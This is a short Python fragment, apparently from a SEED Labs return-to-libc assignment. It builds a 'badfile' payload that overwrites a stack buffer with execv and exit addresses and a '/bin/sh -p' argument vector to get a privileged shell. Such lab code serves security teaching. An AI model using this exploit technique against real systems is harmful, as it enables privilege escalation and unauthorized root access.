 buf = 0xffffcf30 # buf of absolute execution
arr = 44

X = 28
execv_addr = 0xf7e994b0
content[X:X+4] = (execv_addr).to_bytes(4, byteorder='little')

Y = 32
exit_addr = 0xf7e04f80
content[Y:Y+4] = (exit_addr).to_bytes(4, byteorder='little')

Z = 36
sh_addr = buf + arr
content[Z:Z+4] = (sh_addr).to_bytes(4, byteorder='little')

content[arr:arr+8] = bytearray(b'/bin/sh\x00')
content[arr+8:arr+12] = bytearray(b'-p\x00\x00')
content[arr+16:arr+20] = (buf+arr).to_bytes(4, byteorder='little')
content[arr+20:arr+24] = (buf+arr+8).to_bytes(4, byteorder='little')
content[arr+24:arr+28] = bytearray(b'\x00\x00\x00\x00')
content[Z+4:Z+8] = (buf+arr+16).to_bytes(4, byteorder='little')

# Save content to a file
with open("badfile", "wb") as f:
        f.write(content)
[11/23/21]seed@VM:~/.../1$